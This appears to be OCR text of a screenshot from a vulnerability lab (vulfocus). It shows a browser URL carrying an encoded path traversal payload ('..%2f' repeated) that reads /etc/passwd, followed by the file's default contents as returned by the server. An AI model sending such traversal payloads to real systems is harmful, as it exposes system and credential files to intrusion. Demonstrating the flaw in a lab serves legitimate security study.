 不安全 | vulfocus.fofa.so:23123/..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
7
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false